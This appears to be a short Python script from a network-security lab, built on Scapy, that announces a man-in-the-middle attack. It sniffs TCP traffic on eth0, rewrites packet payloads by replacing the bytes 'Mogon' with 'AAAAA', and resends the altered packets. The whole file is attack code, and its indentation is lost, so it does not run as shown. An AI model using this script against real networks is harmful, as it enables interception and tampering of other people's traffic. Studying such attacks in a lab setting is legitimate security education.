 #!/usr/bin/env python3
from scapy.all import *
print("LAUNCHING MITM ATTACK.........")
def spoof_pkt(pkt):
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].payload)
del(newpkt[TCP].chksum)
if pkt[TCP].payload:
data = pkt[TCP].payload.load
print("*** %s, length: %d" % (data, len(data)))
# Replace a pattern
newdata = data.replace(b'Mogon', b'AAAAA')
send(newpkt/newdata)
else:
send(newpkt)
f = 'tcp'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)